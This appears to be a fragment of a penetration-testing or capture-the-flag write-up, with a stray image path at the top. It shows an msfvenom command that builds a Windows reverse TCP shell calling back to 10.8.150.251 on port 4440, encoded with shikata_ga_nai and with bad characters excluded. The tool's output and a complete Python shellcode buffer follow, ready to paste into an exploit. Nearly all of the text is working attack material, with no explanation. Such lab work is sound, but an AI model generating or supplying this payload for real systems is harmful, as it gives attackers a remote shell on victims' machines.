 • msfvenom -p windows/shell_reverse_tcp LHOST=10.8.150.251 LPORT=4440 EXITFUNC=thread -f python -b "\x00\x07\x2e\xa0"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbb\xaf\xfe\x71\xad\xd9\xc0\xd9\x74\x24\xf4\x5a"
buf += b"\x2b\xc9\xb1\x52\x31\x5a\x12\x83\xea\xfc\x03\xf5"
buf += b"\xf0\x93\x58\xf5\xe5\xd6\xa3\x05\xf6\xb6\x2a\xe0"
buf += b"\xc7\xf6\x49\x61\x77\xc7\x1a\x27\x74\xac\x4f\xd3"
buf += b"\x0f\xc0\x47\xd4\xb8\x6f\xbe\xdb\x39\xc3\x82\x7a"
buf += b"\xba\x1e\xd7\x5c\x83\xd0\x2a\x9d\xc4\x0d\xc6\xcf"
buf += b"\x9d\x5a\x75\xff\xaa\x17\x46\x74\xe0\xb6\xce\x69"
buf += b"\xb1\xb9\xff\x3c\xc9\xe3\xdf\xbf\x1e\x98\x69\xa7"
buf += b"\x43\xa5\x20\x5c\xb7\x51\xb3\xb4\x89\x9a\x18\xf9"
buf += b"\x25\x69\x60\x3e\x81\x92\x17\x36\xf1\x2f\x20\x8d"
buf += b"\x8b\xeb\xa5\x15\x2b\x7f\x1d\xf1\xcd\xac\xf8\x72"
buf += b"\xc1\x19\x8e\xdc\xc6\x9c\x43\x57\xf2\x15\x62\xb7"
buf += b"\x72\x6d\x41\x13\xde\x35\xe8\x02\xba\x98\x15\x54"
buf += b"\x65\x44\xb0\x1f\x88\x91\xc9\x42\xc5\x56\xe0\x7c"
buf += b"\x15\xf1\x73\x0f\x27\x5e\x28\x87\x0b\x17\xf6\x50"
buf += b"\x6b\x02\x4e\xce\x92\xad\xaf\xc7\x50\xf9\xff\x7f"
buf += b"\x70\x82\x6b\x7f\x7d\x57\x3b\x2f\xd1\x08\xfc\x9f"
buf += b"\x91\xf8\x94\xf5\x1d\x26\x84\xf6\xf7\x4f\x2f\x0d"
buf += b"\x90\x65\xb8\x9b\x9b\x12\xba\xa3\x4a\xbb\x33\x45"
buf += b"\x06\x2b\x12\xde\xbf\xd2\x3f\x94\x5e\x1a\xea\xd1"
buf += b"\x61\x90\x19\x26\x2f\x51\x57\x34\xd8\x91\x22\x66"
buf += b"\x4f\xad\x98\x0e\x13\x3c\x47\xce\x5a\x5d\xd0\x99"
buf += b"\x0b\x93\x29\x4f\xa6\x8a\x83\x6d\x3b\x4a\xeb\x35"
buf += b"\xe0\xaf\xf2\xb4\x65\x8b\xd0\xa6\xb3\x14\x5d\x92"
buf += b"\x6b\x43\x0b\x4c\xca\x3d\xfd\x26\x84\x92\x57\xae"
buf += b"\x51\xd9\x67\xa8\x5d\x34\x1e\x54\xef\xe1\x67\x6b"
buf += b"\xc0\x65\x60\x14\x3c\x16\x8f\xcf\x84\x36\x72\xc5"
buf += b"\xf0\xde\x2b\x8c\xb8\x82\xcb\x7b\xfe\xba\x4f\x89"
buf += b"\x7f\x39\x4f\xf8\x7a\x05\xd7\x11\xf7\x16\xb2\x15"
buf += b"\xa4\x17\x97"